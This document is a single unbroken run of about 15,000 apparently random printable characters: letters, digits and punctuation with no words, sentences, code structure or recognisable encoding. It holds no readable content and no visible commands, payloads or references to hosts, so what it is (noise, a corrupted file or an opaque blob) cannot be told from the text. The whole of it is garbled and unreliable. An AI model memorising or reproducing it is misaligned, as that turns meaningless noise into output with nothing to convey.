Qn}SyQ/RuW4C{sNeueu6QU{OQL^~I-~okuUyWhhq0{00Vuto]6ri6p)w~~~7Qr~]r:LrrDR~I4J2zCIrtuE6NxNYToODoRRphrzprI^B:I;R++JWRk;C2CS4B%;iVA~h)JUr}Ws5CCqAfd%dVII^-JU++WW:IqtEE:N]uxdT)EEEy]X~C~IuzRV+]k]]^0+Th}}]]Eeiz}Bf+W;J^DquQ;drzBBkCU~]NN;|krKE//AxE+&w(f}IU;z-q44|A;exA|r}IU:hAppNqA]INSp7A:NF6DqAUdL~o}]CUDp~;VARfo+U(+wWw/0QAYVBsz]}%J)q&-L_zSD{up64S5|CC|JpNUU;^E0o@@sW|wrkT7O-UddSA0pUJ^^J]k15:qFYUw);C]%}Q&(-IC6V1U&-7ru{NFqnRT4wV2rzC]7|rfDphOIqRRR}s45d4qf|EYY_K}J}1Ek-is9{(fY/T77)tNJFQ/oDh-OrS9/qe9t@Sr{FWoe74|Drs/IuhhpA@IF%]tW+)o|T-SxX}eEI^^%y%zw%pnJD|/J]zCqz^BBAuxVQn-+6R;;%}SzX{L_|VA6BuUJUNiSC}qSVS)^iV~NiD+pNFkz52Sqp_]6~wYVpdJ-onL:L^^IV0_Ne6d]N]Un0B(z)sorR)B/n]kuW%BdL+Wid^6B:WLLYi9xV}rVq;J()BhCS%W/W;9B+17~uA~hOO4I0LSh;enizU6NV0sD-+|]AqDC&AV5fhSy4R~FO:}K}D&wzF1A{9:hxTR7eVA)]U(i)FAF(J;TKT@T@J)Vtdr(iN;0zJ}}:nO:19^^^22L%__+7k^nRQLQw+pt1Kn4&uNfXs/6RD}r_p(nsx9wu%O4p(VQpEixz(oxzwkW)K|C7NI1r-U^Ew]R9;RQkRye~s0k9s-DRK4p]rQW+L77%|}2qY{UEt/EWYx7_k~70~p9wetRSL^Bw;6%iu%LxS~hotownQJTuySkFE4/2EkBeTx6I/oh0dY;e%y7}wNiwi:Bf%O~:U/qEqW&9zd})4^+i_;wVJ^W%eU066SW{sF)A@6^nVoUtB7Wd~yYWL|Cup6Ew0kiIYDSyr7uRtWhFi+W2U69xWso:(6XE+IqAyznJDpiBSLIRRUY]~BWhV&I/VSxOpr66~BUneV)AWqL;_NERhrzESfdq+)(f1_T9zu)66XtVRRx}X;{6:DQEO_Y9EYL)W6|t}pJ&2VETU6LzYA1zAzVo(~4]%DnB4+ArLT^)hudCpwkFxEUJ_SiAfLL_2N){K5xnSD-7sY(0okUyETQ@5z/XC9Xor]Br4BkE&u%EBfyJxhxXsxC2UWOr@WJ(({Ky]pYf~CL77/h;Ywk}LOR0-ODO6NLW|00-{enKyY:(Dy97/WDC/d{+t9q(ho]-OrWW5DSFfO:Er7%h^WdXyeWRoRwVf-oCQBFzYNwEyh~U:x@z-pN)4u:kqfn+zi^OICytKFiqr)kR5|kNB:57kNd;ydStd0OT4QKEdr~+epX6JVND^T5Wr{KnOIU06YzOoCCSFwE()Rxz^yJuInV-O|-x(+e@Iu+o%IsERO(p1~(7zB74rIAwn2]+sDRxYY5yWyzwYnI/0]A(/|])]{uUdX_;:V)z]eV^UqqqDu0}wr9x-TXUz1UkO]79Qh}q%OnAJ:iBLDoUwy-5|6tIdOJJXqih{sXDSXYyAk/}sJ@oTK0S&(@+R|eBE)V&s;^I&)_e;@|IkuN_xJwIVrow2iO(n0pxNYoqxCy5Ld22X(IRozd2xwkS;e5E|o&X~L5zWy~BQ-)zN7%}:B7ho5BryYoi^e/_NqE&J]r1thBVTBizB4nUSIiQ|iW^tWE//DIBKA:zzz)r~J(15i]-qE~(wq)B(ip]L:79IC_p}Ji@6{-O67VSdO0q6:|0:)SL--RRFX6dFdiXke%opIE/_N:]B16+-B{Lfu5LSh|_)Dw2|:AO/rNI0qzEWE&OEiE/ph(n+I~~7%YONRU]W:nnpLJdOI]ER+wq+k6I_6U_riwL6;(qLVuDCiSYf6f_BFoUCp~X|-Y-]yezWtN{w^OV{IpBy&oIdfd|iS)%wwn2BqfQB|JXIDXA5L)VN)}k+^N45N5kJAxsTo])AF]K;F;kxky{/D4z_n;BnTX:_oF6nN(k2F^FS0Q12}%|AFdSeffq)sFJtUR6]^Ir}}YEy1}Rk;)K6hpy:y{zEUekhxyV6R{{i&he+qw0&Ri{ts72XI%(Ak+C+^B-Lkurrh%II]EIw/rxDIriyr(r]LrrrW/Dw/x~RWLzurxwDpz]~OLz9whDI~WO~WLdtrxDDT(^;DSALo6Tr+:hF+(_i/S|e04|pB1^eWqRIXUy_kwfL]EDT@D-io)A_s)FR%(_i@LTC](w05&q_K}yqw)0nWiEVrI;O/)D++kNsdBxkezD5uhO&rqVux6I2|W5RTJi4uxsr}wps95VnkF/Q^q]~9-6Q+)U+Ku^Vr}Kty)wW4@r|9ONL@)f7o&6;R]z-@EW+/f5_D{V1WVix09Y5UL:1JO9V~QhiQ1UurJ;tOFF|J{+O|@0R4/1;QVK5X:A;Rd6@{}YFxLVWh+x(5Ek4)74D:i6i]A6+-k|t%(d6xpxF(CEyQYX/yT;w14kDN+LRB1RuOKR2dQ+zLo2fS/N]0T}/rhC1Qhr2E-|yINh^(hQp]e4}@C|Y~n|dwr5XN(W0xy46S|BQx))-U~Jq0rfWLO/V0CV4hNV)d6zs}fy6];L^^V^LNi(VBERt;;]qXFq9@@@Q-EVYB~rL]^fDAUns]9EA:/B;fVFynuoIy99RDSq917-Y~Y9+FUkB@ud5&DuWr]F~-N0CfnRfQY{&9V^fD4f~rNJ){]KU)yh0@BokWyi);-sDR_NiwECK-}@1/z9rNIIJpNF6knV&xprQ]]]k~+UqDyDLs@@xdB|((w(AJd6zzuSzWWTz]}k6_]B|x)||%Yf_y/Q4/J:;;Ssqwp:}V%)p|wsdy+V~-2wh29Ey+Eiiw+KxBrBOVY]i&Exq:7&B]q]]TAQr]dBhI~R0I@IIYY~@]Inn%fYpr6IL_Irztw2VD~QueLR0xs}nQS|iww{y{Sk{~wki1pDIie]uEN2tz6UYr/QIuyyresrr;~:Xn%Y(}pO+rLdk+]X9rRh_7SBEKes}2BT-&fukJJuIAoBy&qU5@B@(Usrr_J:f6f2zSk-hoxrhJ1ewe]uRsyINq_Bs{K^K|i|)5CXQISQVhq;SK0te]SL+kS(5nzhU}Jx|&NA2~zYI++yTB)|-SUYxIuU9;zXfSFI6O(0@Wd-~pfF2n|t]wk_6h/TY|FQ/dAYW]ECDSw1F}Jz]okC(p]UJzQ-0EiCoxsV}@IiKSWY(NE}C6E+7/Wedeqd|X+D9qqULQhI|O_6xDpR~Yr0zh]An|uN^Vy/e4uzAs^y4+wnIuT7wE]4Q{__h:^0]kwDh~FCLi4xB6trsq{{xOwDRSY|TDoE)C:12+;F2o~e/^NeSsd:V;}EOzQWii)xuBn+utIXr}fI_~{pQU0%zY_%ox^IWOeeE9K0TtrRRr~N4BrUQD&xrE//p7yQTRpDdE5SJRx~f9{Jy~VE6IWt21R40SWxQFSzIWDn6xu](-D2QrOp-xLI|utx6Iw]RSfzI54{yWUnw/~UrUw/h|1eQrWzhwh(N_9siuw_ki6B4(okI/UxErO{6y7+I5f}yr6^J(Btdx^E}pBKi6IxIrepYNws@0SFkLwWz%S0iFy](rIJI%pErpr;]UQXXd(~ixe/_u+VD{;rytF&(@99|FpN_Jr^B_EooJEw+s{IrEqDKBI)Fp6~L&:yyzI&psppDCe6Nnpu~9Y)2zV7E7rtthIk6xDQ+h(rnYQ;E&r~Bdxqs^BwX-Ur|5L+{yzx-wSxJxkBp+DN4qIo+|DEUt(hqkz_dw^-{LUO}D0n|DO&]VwW:dC2:S:OEyhTLpEr(@|krxfzwwuN0Ih{V:DWE/QFEoAQwCS7oR4tW+opYxIWE{DJC/;RT{tU9Y-;x]0SxI7zWpf{hw]T4:LwDNf_U~RTT)k&nr0~{BIuw@i]0Jz}(E7d6CxxD0pTrE(fkwy^;S]RAE+};&CD^OBC0]_Lu]]NdK^:)59pW~zBq9kSz{]-kV{Ikur5|RwT1d(K(C9-pE_9iuwkI6^whDu4kCd|qn@;N_tSxzBU^urh|-OKF^B+sUttJ|]r4SuFILkXCKSL-]:)E6)RDW%&JwwdfA+uLQKyEnYFxr(nTCrYBW1w2kz-n57;xeVAF;S2pIu1efWDkIhiR]{/S/iERtuh/opxzQLU+FY]rpzWhLr6TKBUdYW|VfOOLeFL:y9opVLqsQd^RCV1Sf/%hqkxDy)V~A%FCW/^xqBV4&^D-iBRniB-t@Yx0419]e6O)}6KEh-2~urrt9XX-9q-NE|&D+4E6uD^D|5dhoR}X~rq|AFA(}kTT@()2&:F~TXf}Fn~nrNzUyy4zXd__F0]65phTzWNiWkC&%znu56WE6Kk6r&XXK}s;BOK{N69xExYLNw6xEd0wKx66;zoC&&CY7%TD)WhxO@)h~wrixuzu5~iLWY7|I)e2Wpk4kB1Y1](ww;eUFnd-DEhVV)(Bnw5z9V}D@974wELyFSWxoJAEVXX-YU^xRn-JrRyF-_)J^(TQ;/1]B1JOLBFS5^@K]tN57^S0YIwUJ@(+RN/Yk_e%Qt9)ReRnIRqYu|@2{sVQ7R^(5rqfSDrVRd0kkKQY/ih6D/JqrYpKNw2]B@9n-ooEC:&6eknynrYqq~h4p~J{U-rUs/Rh4Uy0Ii{_f-ipyxW(EtN7hinfnWx1O{Bxr1;OpXn(U~2n|S^}i_;NzytKIU(-Qpk4^t%1y0nK%C9AU&wSf(y^&e5puwC~^F_|VY5~2J2Bx}r4iLpE1r)(kot(]yfQOU@]6_f^4_67|}Ce@YdKu/pfSFrEhOqtS50FrfwSB&-oY|kr(//9eO5@Bw~yokpCISL6kO}Sr)&Xou@%VR4x:UiXo5t:tw6fXY(@^poKLA2X/deV}~1XCW:CwRKs/9)^FJ-J5ph(EE5eV%96XiQET]QL]~E|@UdCO&F~+Or9(Xf^kRiRdYQ4C9L+;YJ2tUpQF/DwJUBF9^}S(0i1%O%fNFhn|~Fzpu5B}^DFTz};D(:p)II~xrCkBIs:rTp2L%Q{rh/F/oqKDxNyEk%+rIwThJB+;YXLYztp2CLs5Vk-rpwX:6E%z1|2T^@{S9xopTw}Es26N|pksD^1_49})(nFt_(6Yk@1Ou]~yqIXn)Ftfk&V1BkssNXXUqCpUwL+{w@X&%5Y6q_T)}1XLsVn0sE0_V4Txzw(2T;@yUnRA@eBLkdDDTwW;rfx%Q0}spWQC9;|of{9%(onL%tBuo+6u/oBhr;Y~k4}sD%uKu_oVn(d)tdLy_9CU0eRD5Q5/:nd;)r]DYCYB+RsJ~Tf:pJreDeU0D1U)EVASOBNwWx(IJhfSBy(y26-X}9BWN@r@_A(r:wy]kVr+sIB{en~1UNUnUAU}4]r91+AqANfyV;f5WirhR@()(5N2TA(5)]B0hR+p]CEdr4E1uqE;:]~QuBy;}KfQ0RfD6_UQn%~OAQu1q{U(RA-r^(-yDsrN^(udwCYx1nf:VTVxO0Vr~sf0iBun+uf{B/Yr2of5uAEpq|yIdWhCf1yi]BhfdYuF_-ffEII+9IhySw+FxDfotwU)LYAnU7U^4xruKUxxDXUdBFhAQX%&p-oOV{/]wwopN}49]{f9NweOAL}&znVRkot^EwR-EfJ27~Nrhe%V7dSO+sIsr72^7|~hrO5WwN(VhOT&r]LVIV7prX]pNXqs)|(2t^fW(%|}(;WA)p+hY@{W)pSo+R7BhpKoCzWApdNiCB|]|x7q-742w29iu)]syLyIwRESdC+&Up(OVi)Wwtwpkyeoh5fkUn)-f(^s6))x]/A}w-w@7r{RWpWR6:q6EN(&fK-W(;ir6F:s7Bqo9_(rwXts)df2N6W9(UVw~+q&7}{qV1%W)VV|Af4r(p1JC5qwC6IoV6N+SL7oI/SIr|-E;p}ofiR@S-/o6D&D6W/o7FVoyK1/rIwYn2x|VrYV0rA7nq0xB&X_uD^I~&p]EkW~UrEKO|L7d&5X@xwR^Wq]O@1qDTwKxue/x+x)IoiOiW|&]DEsOW::zxYXYu1TA4)&f2nSx9knIodIu-Uh^r{Yhp+I+D96LqAU%WuEfCY6UJ(xiWw^kWU9J}EVSr@5}+zXhI++I+h9~sSdV9L/prWEYw7w(+eBNINAnsxxr9VJoW}fr]&BSoDT+s;fYA+@VV^CU-C5Joti;Wuq{Du|K&&9+4fp~oN%(O/@nh)/fpyE^&}CkI9Sy+)&R4^q6+w5yI7DnUhh^W9U;kiLh^ehAJ]tU4UJLuEY+kDUxU+sWDQD6-dERDRq/0u(OD;NthqUd_U-n]h]qOUe){-r:BfE]Th~p@(@W|rushhyFKyQCSqn~SY-fsye{Ju/)qS@^_~F0phUF}d]L@^+)9A{_dSCr4dh_^zzETxVui^(Di^VRV^hu-yYu{OyU6xWNkSkT:6ppRYu&+V6z2:6orU}{uf/e/if7+^;Nr:AB;fLuWEDBs~JS@^;{Xud^Y-woAxN@r;~;AU};%xuehuyApYA%0~/O5A/UU;fdJ^pLrqEiRkwwS:e;:W0wEWNVIShV@SB5w6VD0S;Eix(EIrW-o^^@YYh/:EwikJ5&ChSz::fC+62B_J)E7prC0fID^-kfw^NhEq5W2~0%Bun0/QnC6J&BV^OrKJB+%)JOoBdV-wOV@)CwSB:xf&-^2O:2Y/&;dE+zAs0qEz^B20:V|sJhxQz^W2z2W|+(^AC(qznf)7uf)ITkINkrpe@6|oThyzJJ^TKJLizOdTo7fqrJ1Y--/q0dU@UJKEKVSf2;fFJqRLntFhppS%^e-6KU(%JO+~4NT;]BF_UBOeU7_+dUzk|rYrrI^KOhBQkdKfn6EA:J+p2OS]V)yTDJ]sI&B%:(L/:-V-IpIsICF6KBJUwA(DIrhoAk(A&^@r2y)od-eCW]rNuk1DUfRF:5k{:qOxI7iW1fQX95W_d:2Yz26:KYezIw4YVqer]q/4Kr+Rx9FC/;knWR-pO+&6%Fn4nprt)%&|_Sr|^^+ksJOwpOE:A;Oz;^px/TzQ2oz^:}@s|z:5eBD~ru0Toy@TqVUOoNO2y-r]-FO66qUoyi}VIBrIIkRqKLdA)+KkBBAYsy:E%iuT%%~{U::U:Ypek::9EVJU0u}h0zhrsx^oJ%De2A4UJ;D;tQD/Y^I%kkz1|:wOU-IWs(~eF6WUUT2INFK%IiOp:dKrwr:/~zki/FUf;xsA|(zQ]YpC%OKonQp;|TW]rqD}VzSzRz:Loh&|7;I(~zr9)y+{5%Ou^Q&oeWr^&T9Vs6O^0E^u6TCo]WUuDV:R_xphQVnuCY-:F^w06J9Sq;)ro/ndYtJr]6-f6J{J/n+JCAwI]werDw@yx5::n{WVKW}(rBIIpqz:-UU_JSCAnI7U^U}xSr:T|-sAfk~^Y4yxu&uz6/0x/ISJ5|n(1;Cx7/zFTd6-0T1_@SJk+@~i^rpdQreW72WNQ9d_ske:^u&^zT&:hB0i-+/JAIqdD:JyuzRE;OF~y47:}V+BkqF_%^A_C_YerqnddUIyr)Kz0Nh]u{~JU~5YYfn:DWArEo|xuu+4wSkBe~5^-EYpxuUWuY2qFqtq6esuyQ@iWNTTnnpf}e6r7T|_A|OxANL65]r5xrCSudN:R7UX9)n:Q+yF]u|]~UU-Ez&X]fRyeOWrUN^DsSX%s2~o@h70z]%rIXD/Od}BSCV5^wpIA;pVhiizBY0Y2CE{9_sn:;IQIJW1BYF(qIFFnA|%SDenwdn9-A)QoBEU+Jd}VOyTDFBz(-@JV6AzUXEL~Bkp0OIF6A1X+e6i)FsT)JSVIJhp:2Nh&RR;Iu2o{d}J@hQYA2_5WwI/p7oK1TnNJ;A;IuF@DA|_tAN:VB_J(5Cy+ffQADeJs4X+yhO21rWCUAu7R52BWVS{@X+Wq)rK&L]-suIxpeiKdrxD&Jri);6nIu]%{V%fyd%(2w1R)6t24hp^1RJ-o^}Ks]eB}OVtK&%SrXIzh7i+1R@4KF@_K4yiJX7/k5t5C2f(q)x7/%J9|VBQs(QxCn-&SuSWe(9ExY2|_OzhDkAXsW+fT:Ao%}5iBYIQUCWw_(z^DU|d{nuxn}t}tA{k/Fd:JY}tXUUKhRJ2:6VyUhA&D1k5JxU7|z(O4iU;T~-dQ5yEU1zwCyK]%-^QEIf+4~nRn^K-O1tf:@OO|pW}VXk0on(S92UiBezxR%n6w~@:]tEkysfh~+WA^:wLiC&IUV&Ad4zo;OUyx{)idedBT/AO~nA:T@@I99(k;])|]k{~pw9&2^:(U@fiT^2_+dsWy}zu)ihqT0KXoTxx4Ot]K&|wCDN7|:1f{YK]KKnB&i:_:_dYf5]4%Vs/9q)+BY2iy2rxB49K]/}_kEV~F]:&N^ifYQLwAODA6o4V]X&-FLe|NN:fFWRV%/ORJ7JqCSf_TV|6fsFUh0BJL1_w7BW7Y/W:p5RVn-}@@U5ek(%@@YWder4UBofrN+x0I/FkzdU:h7t_^DR:(DR2NEswkuWoKOf)e0Y}^W-6K0|OI+snfxrK]5XU0qBNn_9T%{px0ISRVyNfS~fr6r@Eurx|zs4}SReU^N;O/q6ez%hYn-DURRrUS2fq0wTYF)i^F&U~1xVFTYFk@B0^wEqJ&LCy6hE9iwKUOuDqsz;4&R:5yWCL;uN46|WR^+USry+d~yp17LVF0u_kTLAFF2iFS|{}n|:(Qzt&t%oJ~&/%BL~/~fKBQdOUY2oVFO974r;{L)]zfhX5:VKwy6whVo{{w2)9nxzW%qx7dT}_%@/tW]9]t4+7~kdNwyqtw)o^@66fQ62Y(oI&noi]_-KdNBsLUpi@%oKEf_nBJ)CQBs~UQ}J}%ftAV5{TDsf7qdCx)Du{hwCB0~~u{L^pOD4%kJKJw&VSJph5oI%hfUOE%Y;q-NFLUpfhrxy)DxrxE@}wsBDREy)AnE^+&}Ry6n_V~rB@Axd;CFkAhI-S@KKqWhyE+JR^;J:(-r)|znnu]d::(-Q}UsA{FEeSI0+sSrC(rn9%9nIk:0ny+ptV^Uh&(KdSUYx5%~7S~w_tD&ApQJB|/KALTidyW&E&0kO]|-k&d09(R7n|{%-LSfA}dt7e/oKzsNpBWIr6E(rNwx7+qL{d21^(ox;)dOrsnDB|%tXwEE&rwNsfY6&}YKfYK1JAC%Iwr1qOE;ux+9-]e4QJ|JWT~Y|Sr0r@C(pdQKk}isFVqU;YfV&&IeLJsSoBVQU{rYr/_W]t5)C-O{D{7D)0hqQ2eeq+ku/k~T(CA@J@h_nE0e]ihyV2|1)iIiRx|&IuCTWpB)VSw_]LxdC)wIzF1w}^U)D9_|ppYI2|1VK_1eIyDikrsKzFt(iEUDB|qKA|%|CW-o~-iJ^pk9s(6;1zn2L+RiOiEwVB]S7E_1qpL7CfS//e0;n@2JIDxs5rW9RrWz97B]uVuD4xB{iV]^IQCeeFD0%n-FSfVQpxk/4;&I0QTUIyIW71Q-{wF91(6rn2+_T7O~oW74x|^_}fR-)o7uYoF|]WpD(YeU6i;q9Cesp{4Q/n+2WWNhtd&y1IR(tki@|04e4UzAe6XoI%kQ0uxNteTspQ1]B{z@6^RxW-9WTX^{ThO+x~xVB2(zkqXdrWBE_BABd7_@pR}rQ&%B076kpq:}KoJ@tdNr-Ny]4t{TnwJ2QnykinS_)wV{k9ErT(0dtxo{I|WSyY~^0w_uC2tSwe7kzYn{4p6NJ^Jn7qeSzrxpqur_C2K&KddOJ}zoN2I97/wSA;zJ+_R:yO:kiTDqx9+t;&O79Dpz)i9O^t|oL%q|T{%B2V%7EENAnfKtn/:2~WyyDp2~;]NSTCS_U-Qk2f+yKYUN2}r@/BQhpNfUrw~&n_@kA1z-r:iOr;]NWLS;^0}2{n5zJ/V)2OzrTBW+E^YoTiTpurE;r~h+9qIEtEnxxVzoRJ}0+5hyt7(SSLu)fznKDtrwuyL5Q(i0QkD(Q~65w9k+_6LLLOKO%4WTCx5trW6zfNhJ)A(:;0nSpUKouJ+6xeJp&%@S&WFS2-InnxTpk;uu~Vopkz-oFiiuIO(]E:IJw+D:Wo0yE(dhL@iAEty9I2;-zx;A;doBKV~Eh5/1o)qxFT+FNWptVSpKzdIuWIJ{XD9rr){Y%Sq^EupDyt6KXC2De;^Fxqe2SpzD~yy-qAxx7F(WDS5IODhhW~~V;L|0dFB|wEFFBConK}5o5Ok+^1_T_LxX/CzE)rtkNCR@p-yrRtWTW|B1ttz)Jpr&y_;u9(xxI|KRR}-+XhiB5BSEkY)d14JrJIJ9Xrh2WkKS+zQ|&fw:oO/pqyux6oi]pxBie{U~pBAVxhw0J_kY~N;&1fC)TW(V]CSs(eSrYxuwuCOn:K16Shs+Ep4eBT(_T4WFwOr-N2hp~XEVTL7fDr^d-JD%CLEqq~hrVEkuBxrEAi^wKqAOhs%Efuqzxq^/QAVrxi+fYFULspp9ShwKWzy5urpp-I4:JIBquqI)9F]Fd1nR{AS/0_2V~:hsY_}XA%5f5Tux6zO@V)CzWC771WRt+Lkk]%L@@oR;1W4(-SBqnRRzJ{ppCOpdKrESz9y~o(KD;^^^n7S/p7Rp(inofQ/&9prQ)tDDreNNue^Ipr_6+E]q;&TDI]66]S-U:0K%Ar|x6p6QpiByFR+Q~QnTpu]]hUTDI;ytJU|zn%~6%6kW+~~eXqSqfAfx-x%RT;ep|ISSE(hrtr++%C%4JrrSSrUTkz97upkEp{WhT|xEirI2rEV%-w]k~ID]0/unw{X@I-W/qkE9BRurOOd6]Tz{e%r7tqL+9yrhiYT(W-T2xEt~A6;xsxDNIJ~d]d4{Lywrh6xu@i]I{d6hh6_(IU7riDEUsx)@o6}]5SSdTn};~^0d^I-+/5]tRYWp}:d~Ur:VLLDu^q(o5t}w@oQnh/YzJ7S^Ci_T-4R90::2k9i{rrfKkr9f)pu;;ROrL~-{wrsLyrN_JE;E]TCx2pW4qJ@R4L}(I]6VWp-x/1hT;t+DhN{;uC4}EI{N+@JYryn@;KSIrDOokE~r)5uroJpes]D-sDwzB4n:^Vx{2@Dw_}t4eX_(Oy4&;u%QKFt&754inCyWrN2@yEU_hr0rRnN^~){n|VB+S]Op_rI@hCWNqU&4Vs/B9yp+Ewru4pruESBO-~;BrLk52r]U+D|ro6rWIR2;xLT0+ryDxuwh4:Sqh&NWuR]zWWe%22rk)|NtweDu^t(Eh(-}IAXN;:t-dWA_yuJy&rk;(p/oLxNDp^;(|ni2;;%;WER&_oTi6J&U~u4^(NyouTNd{rnLOEN)NCRVO)Juh1]rI+}wuWeuRXW1XKh_%Uh0JEwSIE26V7+n~VXS-0(KC{KzIrJxrrztzpxxy~RA-hzqxu5IA^}T2Y&5(oBUYEIu}2+_JUD%]zdTn~d0NTK}Se0+0uTY@xOOXS7:7sCEk:RJq1};urES;k)I]w2](TU4LydA59FqNB1nRqeyJwN/nn5zVhrCT6LW:dOpoU~-Szs(|Wk;]EDwY0tNX4@0x0z56usy(h:}/t]dTBJ&E@TCktB_E)wpuiy6@k(i@EKE9x-orB1rLfr{w6I2yOr-5qIx%{I]F~y::VO6tES{oz:AuU(-ir{VrXxuxrrk_ixwQn-B|hyFJUAWpde&I@F]pL40o]0O}2hord/Vk(-_z:qe@n]-w1/rU;uW;@/iye5J1-~}o]Oy{Ew{I-x/_9NpiuCWuwou@W&:}sk-prWipxxVJ|DCD//pnKnyFL/:u]p_IIB_IEYqFT;dktA:YB)fqNqYT%rC(wSJ&0iUBr(tSw~9p7;(uCAOSiRpI1|w:it5/Qf60S9(O;u|kU(dL^(V^OtU)Vr}zBFN(RR50A~FITAf@5hDq:kkhD0N1V1/0x-xh1JUCV5orJ_|pR4:1u&(iuk:oxtz]7]Yhrk6;NS{wsy&XVnq5pkdzozWtwioedek~R6]X/Fz@Wzd6DTrz9wdS22Vh)1wDD7hL;WBIWhTtxVF+ustfOoT1Ep4UU/:w5VywnRs;6T;X2%+i{y_NkN:OAd6WtU6Fd:o2s/BAR0(t~RoQ6FCS4:U9EJhCywW-Y;Y5iVoh-sy&pBF^]{^OLT~%Dz@iBs-FuEdwB7upOxkr61df5qLutdT/r]L}S+Cf%QWq6XzsJpWkk6pe{x/wrpKkX/J|FO5r/{pDy-krp2kznfREw(yE:p0Er-)hhC/WNw;s50|;A@o^|uxE)J;rTX2&CdXD0SV:O]{hVFdN9E9+qR6SFJi:Eyt5BD:(JAXqdi1o0-fnXnSY-YFQwUwrB@ko)(on)oV2tsCKwXdy/9XFU17DK4p%|nn4+~UL7/:R--iB@xx|dD&p(TKU(rXzxWO)xE]DLu(}1(yrT&%@krrAQFJWCA)|XV6@Sf-{y-9WJ:TI~-x{/26&zC6h)AWSACYh6V/_edA+1TeKWQ1(iy64+xpX4eQd_C&xxfSnuB12I9OFsL(FzIOC7sCFD(f(Qt9dzYn0-:%U&2L}ntpO/Y:s15/@JurxFo^F)BFQ~^{AfC/dewIWrr;:Qro&%-E1oBJ4h69w4|CpLB}(Y6~qR:7Uh)W@dzd59K1u(/;kL~tX@x@REKN_JLTK_R&E@YF^o~0Q9-WTd~hRqsReD/QwftN{yO_XnteI]{Jwz1FsSCXnt1xD-SNe+-2|04FJ%t6A71_J(I;19|+^0ohkDTwu+-_o~)xD:5;1AO;p{)xxxO_yypuyIoxRC(5keR;hqyC]EW_@O6_~0neu0hyLynx9onX/R)6@^5FL^oewiiN^d5FLowO@Tp_i9BE||JXo61FQi)yKYzI_z6;pdL]6%(_^X~;p5(SUhILtVr^sn)]^-xXk@-Fe%KOzULyL;}yxf;Yt12^4Xw;OTK%4rVArF1i5o4q+LAp(ksBI_4zx6Ii0i}%w1EKt)UTREQW4W6:T6-60z|E:^I%O(:L4QxY4/EKrdFIDRDdRofO|yrArF|hz%66nh|9wJV4t{tpxBQT1%xiz%xxE&E_xQ:rCwwotJ/-tiX00r]OTwC;1x{iORN640%&WF~ioD-o1Lr-4BBS{kxBhsXE4hkuwF:_JLQ0Ktw(0|kI1/VYSIFqt-}I6SOrTSLz0fxoKqB)yYu-w0J}xoL4Ez2;0rWw+T/i)^B64@wzz_ury7Ertn/SKx-iu5EKtp;Jx-eutKoIIRSdwK+hw69ITDfo(e/UeTnUoDR-CEVF/xkp1:V)RpWp7_9Ai:y{q;t}~+xQ)yOC;W&p7I{%oyyT}e9@k_(x-wx7/xn9U99fFD/AtR9iE:QBoT_~KtxWU~])k6XD7L)y]Tt@^LFC]ztyfI~7fyk-y~z9I9kFfrCE+6]rR;{Dox%xSy2_r;}hn_JEWLQkqTRp4;Rwh:]_~^wwh^wn+ettUOQJL4tF|6/q:Rzt(iTdL;T45C+RNSt)Ve9zEIQJozSACTQ~4OsfqRzq]|+YnyO{sOnDNIQJt9r2@Xwt_SQ;fT~;/I{wFp~IyD/){CkV6yu]1T27RpwX]it&+_V:7Fu5LWOWI~xR-T/sktxYnLr/}Od6k|5|(iWpLIOFK]6_6FL4r+yXAYE~dUSpzB(6z&ST(FE9Wx{q5ITCNo1qpT{F%xt:D:KN%@xpEo5T%p4|LQ)4)SuD|]DD)&OEkn:Dx%44E^Si2WL~0K0ey:pNLRC4QKBzJ{yy4S)xyfL|w2w9~I0i6}{t%RyTB%(R-9I|p5{:nq6Frfdkqn(6@D6;kdxx)2Rhh]S;sJ0_/AEII]QD)C+~5qE;yiI|/iT|NiTq:qCe@WtTuVfLLJ)0UqxkyVB;wJweB(d:STz|FVCR(erh6Dp9{_SXIp0CN41et]yTwyE_rTEkD^d+p{0I@JW4~}u|40SFIn)T@Wuer]]rkyoN7/5io4z7tS:O66wDy@zO6{)Qfkd7wW{sfyDr4A9zC5Wnx~K/NyCRB7oOhk7xTs54WI]+w~(NzFIXw@0rp]%DAxD(1|wBwuu}W-zI5LeNtk}_R-z_{eiwNi}iy-e-]yU)wB{AA&oDpXEW07]SKCK_6CCRttUL60}KS{%1(}Tp4pK;Qw91E}UUzV/iES+q|s4LFeNtw6xV1VS%)Y}V+J7UwAF%Lo_W|iT~EE+zT7E:tFK-q9@wzTuyNN{AySnwBp)f)qoK}B6UtU}f]7]Qr~UyWRKQ-iuSWA1Ni]&hEnw2iS_i|t:9]hS/)2d-4Q(eWTpLd)T}Ew/_ErNu|xUkr66Tde/)EIy96utRyu&VE]t6e;1pfCN]V&|yqBtwS6o600yqCDy6:zX6{JyQOIEKd^d@n+&f^ie2FSW2~@N07x|f~qrY@~9K6Dy-z_VK6i0N;xpWdD0o9y0Aq;d2TX+R;x_(JDwRtudfsVU|ySBrwxy;:xOquR9Iz;O9RI(-UFzY-}&^}s)D}C;7TV0qeyn0s5zF|&WxozT76:xk{h)1Tq9CVA)r7&UYD;T6f+~tNO:RIN(RAs(O4D|0/e~/q2(w2&&+:&dY1NWRqAieQL4qKN|IyF(0t&UAkIutF9xYkxk0}VW}e@9;|6w0+A&1X5)d0E2W;hd19Xf{Uu|-V;/xC})se}f/D]Q@R&]V_w]B{LABt|os7W5y:hS@iW|@%zNs6p(BJX}rYqfBIO1&_N(SfEys|S]L4FATU(A@YLF&/hThK]K~/Nfs1VWsUQ)+1T1&:0T@nxfi:SyV7)N&QWSFo2~&/@]r]tDXxKoq2o:&su{TX::tQ10&DU;B:JJo;hqhL:A&IC%_7Sq9EOL@/:6@DO_&KtLo;Xqrd5A&hx^NQfix{Nh9~{0x;pF-7N}B92q-u7%uDw;@u^%4WrEy0(LxuU%_~X%-YeL~TwYtC-roxk%4{%AIyeq]Rn5}TN%-6C@ek-orRopu|-pu~KDpTp__iLTFhy@xeyKuN1f-CtYSVI]-p:4p/{LJ_ETn_tExytA^(|N)kyOq_E;uJF/_kW@%W(})^N@UfYrCNyo|^EyJ^NwfSrThOr6X_+/0kWT9^e1erp6OKQw5_IF9p0Qw_rrUpyiF^IR2qBp2NV-Fk~if^EFX^+9C_txO(~(5]w{1(FiC_B)7ptsJYrhh^|4V@W7X6UU1^BI)p|_oO]]CO02u_~fJ^|TLNQSA^u7)_){RV~d9pp1o;ITeFFSJ^|4IFXn^_~~f^UX/q};s^y%F_B7QqRu5q{hk1U_/^U@4qRy/O(rJ^yV&:}qnd5y|;rn)^fQwq}hn6nRs_tD}f]xU^]^|Ff}s^YEUqX_6_(Fsq0q+p6&|VtA(_t:hznO6%nN;~0eU]K{60t)6/nOSyo/-@1YBzn26p